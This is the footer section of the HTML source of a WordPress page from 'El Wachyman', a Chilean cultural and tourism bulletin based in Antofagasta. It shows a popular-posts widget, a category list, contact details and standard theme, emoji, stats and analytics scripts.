block_td_uid_24_69745045f354d.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_24_69745045f354d_rand","tdc_css_class":"td_uid_24_69745045f354d_rand","tdc_css_class_style":"td_uid_24_69745045f354d_rand_style"}';
block_td_uid_24_69745045f354d.td_column_number = "1";
block_td_uid_24_69745045f354d.block_type = "td_block_7";
block_td_uid_24_69745045f354d.post_count = "3";
block_td_uid_24_69745045f354d.found_posts = "377";
block_td_uid_24_69745045f354d.header_color = "";
block_td_uid_24_69745045f354d.ajax_pagination_infinite_stop = "";
block_td_uid_24_69745045f354d.max_num_pages = "126";
tdBlocksArray.push(block_td_uid_24_69745045f354d);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MENSAJES POPULARES</span></h4></div><div id=td_uid_24_69745045f354d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" class="td-image-wrap" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE"><img class="entry-thumb" src="[data-uri]"alt="" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/10/IMG_2754.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE">SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-14T13:37:30+00:00" >14/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" class="td-image-wrap" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/07/MG_2344.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL">341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-04T13:12:26+00:00" >04/07/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" class="td-image-wrap" title="RECONVERSIÓN Y TURISMO EN TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="RECONVERSIÓN Y TURISMO EN TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/12/MG_8884.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" title="RECONVERSIÓN Y TURISMO EN TALTAL">RECONVERSIÓN Y TURISMO EN TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-21T12:22:17+00:00" >21/12/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_25_6974504601867_rand widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_25_6974504601867" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.elwachyman.cl/category/noticias/"><span class="td-cat-name">Noticias</span><span class="td-cat-no">272</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/"><span class="td-cat-name">Arte y Cultura</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">95</span></a></li><li><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/"><span class="td-cat-name">Desarrollo Sostenible</span><span class="td-cat-no">79</span></a></li><li><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/"><span class="td-cat-name">Emprendimiento e Innovación</span><span class="td-cat-no">73</span></a></li><li><a href="https://www.elwachyman.cl/category/ecologia_turismo/"><span class="td-cat-name">Ecología y Turismo</span><span class="td-cat-no">61</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/arte/"><span class="td-cat-name">Arte</span><span class="td-cat-no">61</span></a></li><li><a href="https://www.elwachyman.cl/category/identidad-local/"><span class="td-cat-name">Identidad Local</span><span class="td-cat-no">53</span></a></li><li><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/"><span class="td-cat-name">Innovación</span><span class="td-cat-no">48</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.elwachyman.cl/"><img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logofooter.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>“El Wachyman” es un medio multiplataforma orientado a la difusión Turístico-Cultural masiva,  de carácter independiente y que busca aportar al desarrollo sostenible.
Una producción de EV Artes Visuales. Rep. Legal y Director Responsable: Esteban R. Vargas Cortés. Dirección Comercial: 14 de febrero 2534,  Of. 303, Antofagasta, Chile<div class="footer-email-wrap">Contáctanos: <a href="mailto:el.wachyman@gmail.com">el.wachyman@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-469"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="https://www.elwachyman.cl/web/contacto/">Contacto</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; El Wachyman - Boletín Semicultural Independiente. Desarrollado por ViveConectado.cl            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/web/wp-*.php","/web/wp-admin/*","/web/wp-content/uploads/*","/web/wp-content/*","/web/wp-content/plugins/*","/web/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6 (rara)
        Deploy mode: deploy
        
        uid: 6974504603173
    -->

    <script type="text/javascript" src="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"208005629\",\"post\":\"0\",\"tz\":\"-3\",\"srv\":\"www.elwachyman.cl\",\"arch_tag\":\"zuleta-vasquez\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "208005629", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.elwachyman.cl/web/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.elwachyman.cl/web/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139060148-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139060148-1');
</script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.elwachyman.cl/web/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.elwachyman.cl/web/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>